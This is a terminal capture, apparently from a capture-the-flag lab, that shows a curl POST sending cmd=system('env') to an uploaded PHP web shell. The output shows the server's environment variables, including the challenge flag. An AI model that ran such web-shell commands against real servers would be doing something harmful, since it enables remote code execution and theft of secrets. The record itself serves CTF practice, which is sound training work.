 gwrj@archlinux ~> curl -X POST -d "cmd=system('env');" http://node7.anna.nssctf.cn:27
834/upload/one1.0.php
PHP_UPLOAD_MAX_FILESIZE=10M
SUPERVISOR_GROUP_NAME=apache2
HOSTNAME=65a6b4fd39db4a6f
SHLVL=0
APACHE_RUN_DIR=/var/run/apache2
APACHE_PID_FILE=/var/run/apache2/apache2.pid
PHP_POST_MAX_SIZE=10M
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
APACHE_LOCK_DIR=/var/lock/apache2
LANG=C
SUPERVISOR_ENABLED=1
DEBIAN_FRONTEND=noninteractive
APACHE_RUN_USER=www-data
APACHE_RUN_GROUP=www-data
APACHE_LOG_DIR=/var/log/apache2
SUPERVISOR_SERVER_URL=unix:///var/run/supervisor.sock
SUPERVISOR_PROCESS_NAME=apache2
PWD=/app/upload
FLAG=NSSCTF{edf3b3c0-99e1-4cbf-a3eb-eb2879d5fc73}
gwrj@archlinux ~>